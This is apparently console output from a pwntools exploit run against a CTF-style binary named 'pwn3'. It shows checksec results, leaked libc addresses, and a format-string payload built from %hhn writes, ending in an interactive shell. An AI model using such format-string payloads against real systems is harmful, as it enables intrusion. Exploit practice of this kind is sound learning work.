 PIE: No PIE (0x8048000)
[!] Could not populate PLT: cannot import name arm_const
[*] u'/lib/i386-linux-gnu/libc-2.23.so'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
rxraclhm
0xf756ccb0
0xf7547db0
%84c%18$hhn%41c%19$hhn%51c%20$hhn%71c%21$hhn*\xa0\x04)\xa0\x04(\xa0\x04+\xa0\x04
[*] Switching to interactive mode
$ ls
1.py pwn3
$